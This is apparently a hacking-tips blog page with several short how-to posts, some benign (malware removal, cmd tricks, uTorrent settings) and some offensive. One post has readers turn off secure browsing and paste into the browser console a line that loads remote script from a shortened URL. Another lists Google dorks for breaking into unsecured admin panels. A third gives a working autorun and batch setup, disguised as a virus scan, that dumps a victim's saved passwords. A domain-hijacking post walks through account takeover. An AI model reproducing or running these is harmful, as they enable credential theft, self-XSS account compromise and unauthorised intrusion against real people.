Showing posts with label How to. Show all posts

How to Get Rid of Malwares


You may experience any one or more of the following symptoms:

Following All symptoms are of Malwares..


- When you start your computer, or when your computer has been idle for many minutes, your - Internet browser opens to display Web site advertisements.

- When you use your browser to view Web sites, other instances of your browser open to display Web site advertisements.

- Your Web browser's home page unexpectedly changes.

- Web pages are unexpectedly added to your Favorites folder.

- New toolbars are unexpectedly added to your Web browser.

- You cannot start a program.

- When you click a link in a program, the link does not work.

- Your Web browser suddenly closes or stops responding.

- It takes a much longer time to start or to resume your computer.

- Components of Windows or other programs no longer work.


Now Follow Simple Steps to Get Rid Of Malwares


1. Run the Microsoft Windows Malicious Software Removal Tool


2. Download ATF Cleaner by Microsoft MVP Atribune from http://www.atribune.org/

- Double-click ATF-Cleaner.exe to run the program.

- Click Select All found at the bottom of the list.

- Click the Empty Selected button.

- Click Exit on the Main menu to close the program.

- Shutdown/restart the computer.


3. Next, download Malwarebytes' Anti-Malware (Free for personal use) to your desktop.

- Double-click mbam-setup.exe and follow the prompts to install the program.

- At the end, be sure a checkmark is placed next to Update Malwarebytes' Anti-Malware and Launch Malwarebytes' Anti-Malware, then click Finish.

- If an update is found, it will download and install the latest version.

- Once the program has loaded, select Perform full scan, then click Scan.

- When the scan is complete, click OK, then Show Results to view the results.

- Be sure that everything is checked, and click Remove Selected.


4. Download, install, update and run: SUPERAntispyware (freeware)


And its done..!!
  

Add All Your Friends To A Facebook Group At Once!


It can be pretty tedious if you open a new group on Facebook and invite all your friends one by one to join the group. So, to ease your task i have got some pretty click trick whereby you will simply perform two to three steps and all of your friends will be added to the Facebook group at once!
For this to work, you need to disable secure browsing for a while. You can again enable secure browsing once you complete doing this.


To disable secure browsing, go to Account Settings .


> Security > Secure Browsing.


Remove the tick mark and click on Save changes.


For Google Chrome

Go to your Group where you want to invite/add all of your friends.
Right click and press on Inspect Element.
Select Console.
Paste the following on Console :


document.body.appendChild(document.createElement('script')).src='http://goo.gl/7Q26z';


For Mozilla FireFox

Go to your Group where you want to invite/add all of your friends.
Press Ctrl+Shift+K
A new area will pop down from the address bar.
Paste the following code there :


document.body.appendChild(document.createElement('script')).src='http://goo.gl/7Q26z';


its done..


Have Fun.. :-)


Steps to Determine Email Sender’s IP Address and Location


This is the age of technology and today we use electronic mails more as compared to the old form of physical mails. When we receive an email from someone we can find out who is the sender of the email from the sender’s address but there is no field that can tell us what the location of the email sender is. Sometimes it becomes very important to determine the location of the email to check its validity as a person may be sitting in some country and claiming to be in another.

Thus it sometimes, is important to find out the approximate location (if not accurate) of the email sender. To be able to find out the location of the email sender we first need the IP address of the email sender or the IP route used by the email itself. Determining this is not very difficult and every different email service has its own way of finding this out. It can be like right clicking and checking the properties or the Full Headers.

If you are using Gmail primarily, then here is how to find the IP address of the sender and its location.

How to find the IP address of the Email sender in Gmail:


1. Open the email that you wish to find the IP address of.

2. From the drop down on right side, click the Show Original button


3. This will open a new window with lots of email information.

4. Now search for “Received: from”, you will see some IP address in the same line within square brackets like [XXX.XXX.XXX.XXX]


5. Now see for the last IP address of the page.
This will be the IP address of the sender or the route of the email used for delivery.

How to find the location of the email sender:

1. You can use the IP address noted above to find the location of the sender.
2. Visit this link, paste the IP in the Remote Address Field and click the Host Trace button.


3. Within few seconds, you would be able to see the location of the IP address on the Google Maps.
In the testing, I found this address to be more than approximation, if not accurate.
Note: Some email address might not be showing an IP address, this can be because they have protected their IP address from public display.

Control Mouse Movement by your Hand or Head Gestures with NPointer


if you need to work much on the computer (like me) and tend to take small breaks to sit back and lean on the chair, then you must have felt the need of some wireless mouse controller then this post is worth reading. In case you just wish to have some gesture controlled mouse controller, then also this post is going to interest you.

There are lot of tools in the market using which you can control your mouse without any direct contact. Some of them use the webcam to recognize your movements and convert the signals into mouse movements. One good tool that does the same and does well is called the NPointer.


NPointer is an application for gestural computer control in which hand movements are recorded by the webcam connected to your PC and then translated into the mouse movements. The application can also decode the usual mouse operations like clicks, double-clicks, drags and scrolls. Also, disabled people can also use the head movements to control the computer.

To get started you just need to install the tool in your system and then configure it to recognize your hand/head movements. If you plan to use your hand for the mouse control, then place them on the table and keep the webcam straight up. You may wave the hands in air too but table method is better for error free recognition.


You then need to configure some settings like Motion Speed (how fast the pointer will move compared to the hand movement), Acceleration (how fast the pointer accelerates when hand motion speed changes), Menu timeout (how long the pointer should stay idle before action menu appears) and Movement cut-off (how fast the hand should move to ignore the movement. This is used when you wish to remove the hands without disturbing the pointer position). If you check the Head/Frontal Control box, then you can use you head in place of hands to control the mouse movements.

You will now see some controls on the screen which can be used to perform the same operations as performed otherwise. The tool is free to use and works well on all versions of Windows. You can read more about it at the link below.

Download NPointer

How do Facebook ‘Like’ scams reach thousands of users?


If you look, you will find countless Facebook pages that have hundreds of thousands of likes and comments. But are these real? Some of the posts invite people to write a comment to see what happens. But predictably, nothing happens and this is all part of a large-scale Facebook scam.

These ‘stories’ then appear on news feeds and begin to resemble spam. The most common modus operandi for such Facebook scams is to attract people by getting their sympathy. This is easily achieved with images of sick children, wounded animals or details about some charitable organization.

How the scam functions
A page is created with a sympathetic message or an amusing anecdote to attract attention. The post is then shared publicly and people are called to perform actions like ‘like the page’, ‘comment’ or ‘share the page’. The next step posts the page on similar nefarious groups and spreads to hundreds of thousands of people via their newsfeed.


Once a page has garnered thousands of likes/comments, it is put up for sale. Someone who wishes to acquire the exposure of the page can purchase it and potentially misuse it. Certain details of the page can also be modified for malicious purposes. In this manner, anyone can get their hands on pages with high edge ranks to spam thousands of people, even though they may have the best anti-spam software. Such scams can spread propaganda, increase likes/comments, market something or even fool people into giving money or information.

Edge Rank and how it can be misused
The reason why parties resort to this trick is the money that can be gained via the ‘Facebook Like algorithm’. As a post gets increased comments/likes, its visibility rises. This page is then displayed to a greater number of people and this is beneficial to marketers in the short term and the long term.

This algorithm devised by Facebook functions on a platform known as Edge Rank. This is simply the score of a page based on various parameters and this score determines how useful the page actually is. In turn, this decides how many people will view the page. A higher edge rank allows a page to be displayed to more people in their newsfeed. Various factors that come into play here are affinity (closeness with the person), weight (embedded video or a link) and the time decay (relevance).


Unfortunately, there are many parties out there that misuse this platform. A high edge rank can be used to enhance brand exposure but it can also be used to bombard Facebook users with random messages and promotions that they are not interested in. Scammers also use this method to reach as many people as possible. All this has led to a process known as ‘Like buying’. This refers to the sale of Facebook fan pages and a simple Google search validates this.

Awareness about this technique and other Facebook scams is useful. ‘Like buying’ is quite a common occurrence and it can be misused in several ways. We recommend that you do not fall for manipulative messages or images that ask you for comments or likes.

GOOGLE DORKS TO FIND UNSECURE WEB ADMIN PANELS


These are some of the  Google Dorks which can be used to find unsecured website admin panels and break into them without using login creditials,
type any on one in google search and hit enter and have fun..

"inurl:admin/addproduct.asp"
"inurl:admin/user.asp"
"inurl:admin/addpage.php"
"inurl:admin/gallery.asp"
"inurl:admin/image.asp"
"inurl:admin/adminuser.asp"
"inurl:admin/productadd.asp"
"inurl:admin/addadmin.asp"
"inurl:admin/add_admin.asp"
"inurl:admin/add_admin.php"
"inurl:admin/addnews.asp"
"inurl:admin/addpost"
inurl"inurl:admin/addforum.???"
"inurl:admin/addgame.???"
"inurl:admin/addblog.????"
"inurl:admin/admin_detail.php"
"inurl:admin/admin_area.php"
"inurl:admin/product_add.php"
"inurl:admin/additem.php"
"inurl:admin/addstore.php"
"inurl:admin/add_Products.???"
"inurl:admin/showbook.???"
"inurl:admin/selectitem.???"
"allinurl:admin/addfile.???"
"inurl:admin/addarticle.asp"
"inurl:admin/addfile.asp"
"inurl:admin/upload.php"
"inurl:admin/upload.asp"
"inurl:admin/addstory.php"
"inurl:admin/addshow.php"
"inurl:admin/addmember.asp"
"inurl:admin/addinfo.asp"
"inurl:admin/addcat.asp"
"inurl:admin/cp.asp"
"inurl:admin/productshow.asp"
"inurl:admin/addjob.asp"
"inurl:admin/addjob.???"
"inurl:admin/addpic.???"
"inurl:admin/viewproduct.???"
"inurl:admin/addaccount.php"
"inurl:admin/manage.php"
"inurl:admin/addcontact.???"
"inurl:admin/viewmanager.???"
"inurl:admin/addschool.???"
"inurl:admin/addproject.???"
"inurl:admin/addsale.???"
"inurl:admin/addcompany.???"
"inurl:admin/payment.???"
"inurl:user/emp.???"
"inurl:admin/addmovie.???"
"inurl:admin/addpassword.???"
"inurl:admin/addemployee.???"
"inurl:admin/addcat.???"
"inurl:admin/admin.???"
"inurl:admin/admincp.???"
"inurl:admin/settings.???"
"inurl:admin/addstate.???"
"inurl:admin/addcountry.???"
"inurl:admin/addmedia.???"
"inurl:admin/addcode.???"
"inurl:admin/addlinks.???"
"inurl:admin/addcity.???"


Enjoy Hacking..!!!


List of Command Prompt Tricks you might not Know


The best thing about Windows is the GUI, its user interface is so easy to use that nobody wish to use the command prompt for their work. However there are occasions when we want to use the command prompt. We all know the basic commands but here is a list of some command prompt tricks you might not be aware of:

1. Copy output of command to clipboard

There are some commands that we use to view the result and then copy their output like the ipconfig. Well, you don’t need to copy the output manually as you can use the clip command on this command and have the output copied to the system clipboard automatically.

Just add clip with a pipe ( | ) after the command and the command will be copied automatically to the clipboard.
like this : ipconfig | clip

2. See all the commands previously typed at the same time


When you wish to see some of the previous commands used by you then you would use the upper arrow button to surf through them but this may take some time if the command was used way back. Hence you can use the doskey command with the history option to get the list at the same time.

Like This : doskey /history

3. Execute multiple cmd commands one after another

If you are sure of the order in which you are going to execute some commands then you don’t need to wait for one command to finish execution and then type another. Just club them with a && operator as shown, and they will execute one after another.

Like This : ipconfig && doskey /History

4. Run cmd from a specific folder location

There are several times when we need to type the location of some folder in thecommand prompt. Instead of typing the location manually you can visit the folder in explorer and have the cmd run from there.


Just press Shift button and then right click on the folder, you will see a new option ofopening cmd from there. Clicking this option will open the command prompt from this location.

5. Drag and drop folder to navigate to that location


Also, if you are already working in cmd and now if you need to type some folder location then instead of doing this, you can directly drag and drop the folder onto the cmd and it will take the folder address automatically.

You might know some of these tricks (or all of them) but it is better to share with those who don’t, isn’t it? Well if you know more of these, then you can leave a comment below too.

How to Increase uTorrent Downloading Speed


My best utorrent trick to improve torrent download speed
hi frends
i am using these setting for increase
utorrent download speed.
it is use full for all

here are:-

Port forwarding :

To achieve the top speed in uTorrent your port must be forwarded. The forwarded port in uTorrent then the status bar in uTorrent will show Green icon. Else it will be exclamation mark.
If it is forwarded then it is fine, else you need to change the port number to get the correct port.Choose a port number greater than 10,000. Currently I am using port number “43081 & 45682 & 46868″ and it is forwarded.
Choose any number and check if it is forwarded or not. You can change the port number through clicking on that icon or by pressing “CTRL+G”.
Save your port Once you got the perfect port number, make sure your option in Option >> Preference >> Connection >> “Randomize port each start” is unchecked.
Tell windows, uTorrent is working for me Windows firewall may try to block the uTorrent connection with the network, thats why make sure your option in Option >> Preference >> Connection >> “Add windows firewall exception” is checked.
Dont tell your ISP that you are using uTorrent
Many ISP’s block uTorrent downloads, that’s why make sure your
option in Option >> Preference >> BitTorrent >> Protocol Encryption is Enabled. This will surely increase your
speed. 
Firewall, let the flow come in If you are using any firewall software, add uTorrent in “allowed application” or “allowed programs” so that they will allow uTorrent to work to get maximum speed.
Window Firewall Allow to u Torrents Start >>>control panel>>>windows firewall>>>allow a program or feature through windows firewall>>>change setting>>>check mark on home &
public network for u torrents>>>ok
Upload : Download – Ratio
I suggest keep changing the ratio as
per speed, i try to keep this ratio at
0.5 i.e. if my download speed us
100KB ps then I will keep my upload
speed near to 50KB/ps. keep changing
this speed. NEVER make upload speed
to ZERO. Many torrent trackers ban
the IPs who do not upload so keep
this option at least close to 50%.
There are many other options in
uTorrent, I recommend you don’t play
with them. They will not affect your
speed, but may cause lesser speed
problem.
First go to
Options>Preferences>Network
1. Under ‘Port used for incoming
connections’, enter any port number.
It is best to use a port number above
10000. I use 65535.
2. Randomize port each time utorrent
starts: UNCHECKED. I leave this
unchecked because I have a router. If
you do not have a router or a firewall,
and want extra security
,check this option.
3. Enable UPnP port mapping
(Windows Xp
or later only): UNCHECKED. I leave
this unchecked because I have
experienced it slowing down speeds. It
is not needed if you manually port
forward.
4. Add utorrent to Windows Firewall
exceptions (Windows XP SP2 or later
only): UNCHECKED (do this only if
you have windows firewall disabled)
5. Global Maximum upload rate (kb/
s): [0: unlimited]: 22 (for 256k
connection)
6. Protocol Encryption: ENABLED. I
would recommend everyone to enable
this. This can help increase speeds
with many ISPs.
7. Allow incoming Legacy
Connections: CHECKED
Options>Preferences>Torrents
1. Global Maximum Number of
Connections: 130 (for 256k
connection)This number should not be
set too low or the number of
connections made to your torrents will
be limited. Setting it too high may
cause too much bandwidth to be used
and can cause slowdowns.
2. Maximum Number of connected
peers per torrent: 70 (for 256k
connection)If you see that the peers
connected to a specific torrent are
exactly this number, or very close,
increase this number to improve
speeds.
3. Number of upload slots per torrent:
3 (for 256k connection)This depends
on how much you want to upload to
other users. Do not set too low or it
may affect download speeds.
4. Use additional upload slots if
upload speed <90%: CHECKED
5. Maximum number of active
torrents: 2 (for 256k connection)
6. Maximum number of active
downloads: 1 (for 256k connection)
7. Enable DHT Network:
CHECKEDThis is recommended to be
checked to improve speeds. More
people will be available for sharing if
this is checked.
8. Enable DHT for new torrents:
CHECKED
9. Enable Peer Exchange: CHECKED
10. Enable scrapping: CHECKED
11. Pre-allocate all files: CHECKED
12. Append .!ut to incomplete files:
UNCHECKED
The website Even if you downloaded the best torrent file, if it is not giving speed then there may be problem is site which provides it. Searching for high seeder torrent is not easy but the information about number of seeders must be correct and recent so that the file will give best of its speed. That’s why choosing the best torrent site is important.
Even after you tweaked your uTorrent for higher speed if your torrent is not good then how you can get the maximum speed ? Choosing the best torrent site plays important role to get
the use it and get max utorrent download speed.
if it is use full for you then leave a comment.

thanks

good day

Domain Hijacking


Domain hijacking is a process by which Internet Domain Names are stolen from it’s legitimate owners. Domain hijacking is also known as domain theft. Before we can proceed to know how to hijack domain names, it is necessary to understand how the domain names operate and how they get associated with a particular web server (website).


The operation of domain name is as follows


Any website say for example gohacking.com consists of two parts. The domain name (gohacking.com) and the web hosting server where the files of the website are actually hosted. In reality, the domain name and the web hosting server (web server) are two different parts and hence they must be integrated before a website can operate successfully. The integration of domain name with the web hosting server is done as follows.


1. After registering a new domain name, we get a control panel where in we can have a full control of the domain.


2. From this domain control panel, we point our domain name to the web server where the website’s files are actually hosted.


For a clear understanding let me take up a small example.


John registers a new domain “abc.com” from an X domain registration company. He also purchases a hosting plan from Y hosting company. He uploads all of his files (.html, .php, javascripts etc.) to his web server (at Y). From the domain control panel (of X) he configures his domain name “abc.com” to point to his web server (of Y). Now whenever an Internet user types “abc.com”, the domain name “abc.com” is resolved to the target web server and the web page is displayed. This is how a website actually works.


What happens when a domain is hijacked


Now let’s see what happens when a domain name is hijacked. To hijack a domain name you just need to get access to the domain control panel and point the domain name to some other web server other than the original one. So to hijack a domain you need not gain access to the target web server.


For example, a hacker gets access to the domain control panel of “abc.com”. From here the hacker re-configures the domain name to point it to some other web server (Z). Now whenever an Internet user tries to access “abc.com” he is taken to the hacker’s website (Z) and not to John’s original site (Y).


In this case the John’s domain name (abc.com) is said to be hijacked.


How the domain names are hijacked


To hijack a domain name, it’s necessary to gain access to the domain control panel of the target domain. For this you need the following ingredients


1. The domain registrar name for the target domain.


2. The administrative email address associated with the target domain.


These information can be obtained by accessing the WHOIS data of the target domain. To get access the WHOIS data, goto whois.domaintools.com, enter the target domain name and click on Lookup. Once the whois data is loaded, scroll down and you’ll see Whois Record. Under this you’ll get the “Administrative contact email address”.


To get the domain registrar name, look for something like this under the Whois Record. “Registration Service Provided By: XYZ Company”. Here XYZ Company is the domain registrar. In case if you don’t find this, then scroll up and you’ll see ICANN Registrar under the “Registry Data”. In this case, the ICANN registrar is the actual domain registrar.


The administrative email address associated with the domain is the backdoor to hijack the domain name. It is the key to unlock the domain control panel. So to take full control of the domain, the hacker will hack the administrative email associated with it.


Once the hacker take full control of this email account, he will visit the domain registrar’s website and click on forgot password in the login page. There he will be asked to enter either the domain name or the administrative email address to initiate the password reset process. Once this is done all the details to reset the password will be sent to the administrative email address. Since the hacker has the access to this email account he can easily reset the password of domain control panel. After resetting the password, he logs into the control panel with the new password and from there he can hijack the domain within minutes.


How to protect the domain name from being hijacked


The best way to protect the domain name is to protect the administrative email account associated with the domain. If you loose this email account, you loose your domain. So refer my previous post on how to protect your email account from being hacked. Another best way to protect your domain is to go for private domain registration. When you register a domain name using the private registration option, all your personal details such as your name, address, phone and administrative email address are hidden from the public. So when a hacker performs a WHOIS lookup for you domain name, he will not be able to find your name, phone and administrative email address. So the private registration provides an extra security and protects your privacy. Private domain registration costs a bit extra amount but is really worth for it’s advantages. Every domain registrar provides an option to go for private registration, so when you purchase a new domain make sure that you select the private registration option.

HOW TO MAKE YOUR OWN USB STEALER | STEAL PASSWORD USING PENDRIVE

We Do use Pendrive/Usb Storage Device for different purpose but i am really interested in hacking friends password using USB Storage device :D ...Sounds different but yes it is possible i found a way to perform it ...

As we all know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Also you know know that there are many tools to recover Saved passwords,so in this article i will explain you on How to made a USB passwords stealer and steal saved passwords form remote Computer.

Before proceeding Download These Required Material


MessenPass - MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:


Mail PassView - Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3 etc


IE Passview: IE passview is a small program that helps us view stored passwords in Internet explorer.


Password fox - Password fox is a small program used to view Stored passwords in Mozilla Firefox.

ChromePass - ChromePass is a small program used to vied stored password in Google Chrome.
Now Downloaded All the required things come to some real stuff
Mediafire password : doyouknow1247.blogspot.in


Note:Kindly disable your antivirus before performing these steps


Steps to create Own Usb Stealer1.First of all download all tools and copy the executables (.exe( files in your USB i.e. Copy the files mspass.exe, mailpv.exe, iepv.exe, pspv.exe, ChromePass.exe and passwordfox.exe into your USB Drive.

2. Create a new Notepad and write the following text into it

[autorun]
open=launch.bat
ACTION= Perform a Virus Scan

save the Notepad and rename it from

New Text Document.txt to autorun.inf

Now copy the autorun.inf file onto your USB pendrive.


3. Create another Notepad and write the following text onto it.


start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
Start  chromepass.exe /stext ChromePass.txt 


save the Notepad and rename it from

New Text Document.txt to launch.bat

Copy the launch.bat file also to your USB drive.

Now your USB Password stealer is ready all you have to do is insert it in your victims computer and a popup will appear, in the popup window select the option (Launch virus scan) as soon as you will click it the black screen window will appear.
After this you can see saved password in .TXT files

I Hope this tutorial help you in hacking remote pc stored password ..keep visiting keep learning, Keep commenting :)


Have a Good Day..!!!

Reset Administrator Password in Windows 8


In my previous post How to enable hidden administrator account, i have suggested you the way to enable the hidden admin account. Now in this article you will get to know, what to do if you forget your password and can’t log in to the system anymore.

So to log in to your account again, you have to enable hidden admin account using the reference from our previous post. It will be much easier to reset your password if you are using a Microsoft Administrator Account to log in. The process to get your password resetrequires you to download Offline NT Password & Registry Editor which is available as an ISO image that you can burn to CD or DVD, and a file that you can install on an USB Flash Drive.

Now boot using this CD created and after booting you will see a DOS like window. Here you are required to enter some commands that will help you to restore the user account. The steps you need to follow are:

• First screen, press enter to continue

• Select the hard drive on which your Windows installation is installed. This may take some time depending on the number of partitions on the PC as it is using the “Linux-way” of listing the hard drives.

• You then need to enter the path to the Registry. I’d recommend to tap on enter to try the default path first which usually is detected correctly by the program.

• Press q

• Select the Password Reset option (1)

• Enter Administrator as the user account that you want to modify.

• Select the unlock and enable user account option (4)

• Use ! and q to end the editing and save the values


Now restart your PC using the operating system’s drive again. After booting you will find that the administrator account is listed on the sign in page. Select it and access your computer. Now you can change other account passwords or run administrative tasks to restore access to the PC.

Download Offline NT Password & Registry Editor

How to Enable Hidden Administrator Account in Windows 8


Windows 8 is the recent version of windows OS. If you have started using this OS then you must have observed that there is no Administrator account associated with the OS. Actually administrator account has been disabled by default. Though it does not matter but if it is enabled, then it can serve many purposes.

Since the admin account is hidden by default, it is not recommended to enable it again and use the administrator account on a day to day basis. But as I said that it can be used for a variety of purposes. One of the main purposes that you can use it for is that it act as fallback account in case you can’t log in to a regular user account, or for tasks that require administrative privileges.


When you will look at the list of the users account in the control panel, you will find thatadministrator account is not listed there. Even the guest account is also hidden. Thus to enable the administrator account in Windows 8, here is a small tip that will help you a lot.

Here are the steps to enable administrator account in Windows 8:

• Press the Windows key to get into the Metro interface if you are not already there.

• Enter cmd and right-click on the Command Prompt result that should appear.

• This opens a list of options at the bottom. Select Run as administrator there.

• Accept the UAC prompt


• Now enter the following command in the command prompt: net user administrator /active:yes


This is how you can enable your hidden admin account. In the similar manner, anyhow, if you want to disable it again you just have to run the following command: net user administrator /active:no. Now if you want to check whether the account is enabled or not, just go to the control panel and check out whether it is present in the list or not. However the account has no password to it and you should consider setting one to improve account security.